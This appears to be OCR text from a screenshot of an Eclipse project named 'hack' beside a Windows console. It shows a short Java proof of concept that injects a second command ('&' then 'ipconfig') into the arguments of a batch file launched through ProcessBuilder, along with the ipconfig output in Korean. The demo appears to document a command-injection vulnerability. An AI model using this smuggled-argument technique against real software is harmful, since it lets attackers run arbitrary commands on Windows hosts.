 eclipse-oxy - hack/src/test.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Package Explorer
CVE
hack
JRE System Library [JavaSE-1.8]
src
(default package)
test.java
Servers
test.java
1
2
3 import java.io.IOException;
6
7 public class test {
8 public static void main(String[] args) throws IOException {
9 // TODO Auto-generated method stub
10 args=new String[] {
11 "arg.bat",
12 "arg",
13 "&",
14 "ipconfig"
15 };
16 start(args);
17 }
18 public static void start(String[] args) throws IOException {
19 InputStream in = new ProcessBuilder(Arrays.asList(args)).star
20
21 byte[] buffer = new byte[1024];
22 int len;
23 while (( len = in.read(buffer))!=-1) {
24 System.out.write(buffer,0,len);
25 }
26 }
27 }
28
Task List
Find All Acti...
Connect Mylyn
Connect to your task and A
Outline
명령 프롬프트
C:\Users\IS\Desktop>javac test.java
C:\Users\IS\Desktop>java test
Content-type:text/pain
Content-type:text/pain
Windows IP 구성
이더넷 어댑터 이더넷:
연결별 DNS 접미사. . . . :
링크-로컬 IPv6 주소 . . . . : fe80::116c:2b1d:fdcc:84b5%11
IPv4 주소 . . . . . . . . . : 192.168.0.12
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : 192.168.0.1